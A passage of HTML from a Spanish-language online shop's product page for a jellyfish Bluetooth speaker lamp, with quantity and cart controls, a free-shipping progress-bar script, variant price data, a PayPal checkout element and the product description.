  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25717572665650__main"
                    min="1"
                    value="1"
                    form="product-form-template--25717572665650__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aumentar cantidad para ✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #323232;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#ed1a24;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #ed1a24);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #ed1a24);
      background-image: linear-gradient(to right , #eee, #ed1a24);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 50;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Compra #{price} más para Envío GRATIS";
        var free_shipping_text_success = "Tu pedido es entrega gratuita";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 5;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 8;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 12;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #323232;
    color: #323232;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío súper rápido</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Servicio 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25717572665650__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48972699730226" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Agregar al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:74606838066,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;kilmargo&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;Z27T7AXAX9N68&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=Z27T7AXAX9N68\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="414c94a837737837ab87d2acc7ef1426" buyer-country="ES" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:48972699730226,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48972699762994,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48972699795762,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48972699828530,&quot;requiresShipping&quot;:true}]" shop-id="74606838066" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="9496914460978" /><input type="hidden" name="section-id" value="template--25717572665650__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//kilmargo.com/cdn/shop/files/klarna_oxxo_779f5af0-335d-4835-9a8a-0b551c32b2e4.png?v=1766567459" style="max-width:100%;display:block;margin-top:1rem;" />
              

               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//kilmargo.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=23027427361927693261767521806" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48972699730226"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualizar</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//kilmargo.com/cdn/shop/t/18/assets/pickup-availability.js?v=95345216988985239631767521806" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p data-mce-fragment="1"><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650" alt=""></strong></p>
<h2 data-mce-fragment="1">
<span style="color: #3a8682;"><strong>LÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN</strong></span><br>
</h2>
<p data-mce-fragment="1">A Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.</p>
<p data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853"><strong></strong></p>
<h2 data-mce-fragment="1">
<span style="color: #3a8682;"><strong>CONTROL TÁCTIL DE 7 COLORES</strong></span><br>
</h2>
<p data-mce-fragment="1">Multi-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.</p>
<p data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367"><strong></strong></p>
<h2 data-mce-fragment="1">
<span style="color: #3a8682;"><strong>ALTA CAPACIDAD Y FÁCIL OPERACIÓN</strong></span><br>
</h2>
<p data-mce-fragment="1">Con 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.</p>
<p data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366"><strong></strong></p>
<h2 data-mce-fragment="1">
<span style="color: #3a8682;"><strong>ALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD</strong></span><br>
</h2>
<p data-mce-fragment="1">El 5w/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.</p>
<p data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/products/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367"><strong></strong></p>
<h2 data-mce-fragment="1">
<span style="color: #3a8682;"><strong>MEJOR REGALO</strong></span><br>
</h2>
